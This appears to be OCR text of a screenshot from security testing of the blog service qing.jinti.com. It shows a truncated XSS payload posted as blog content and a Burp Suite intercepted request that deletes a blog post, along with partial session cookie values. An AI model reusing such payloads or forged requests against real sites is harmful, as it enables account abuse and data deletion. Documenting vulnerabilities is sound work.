 qing.jinti.com/kv11839150/429409.htm
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝
欢迎来今题网轻博客 登录|注册
今题 Jinti.com 今题轻博客
lduo的轻博客
发布时间：
2015-05-16
已有0人喜欢
123
lduo 1分钟前
<img src=x on
Burp Suite Professional v1.5.18 - licensed
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intrude
Intercept History Options
Request to http://qing.jinti.com:80 [113.31.28.22
Forward Drop Intercept
Raw Params Headers Hex
POST /controllers/ajax/setblog.aspx H
Host: qing.jinti.com
Proxy-Connection: keep-alive
Content-Length: 26
Accept: */*
Origin: http://qing.jinti.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6
content-type: application/x-www-form-
Referer: http://qing.jinti.com/home/k
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie:
passport=N66kAttBLO2Sk5YERUK2qLQaiR+g
EX9+cc3EbbJPcQoklyWzOwJhhE74U93QNAiTC
k1JUMN5lFyyk+Wq2mkq3G0e0D20YcsbbAZyGG
zUtYmY5OC1lZjgyYzExNmExNTV8MQ==; ASP.
__utma=47193788.429110906.1431757972.
__utmz=47193788.1431757972.1.1.utmcsr=
type=delblog&blogid=429409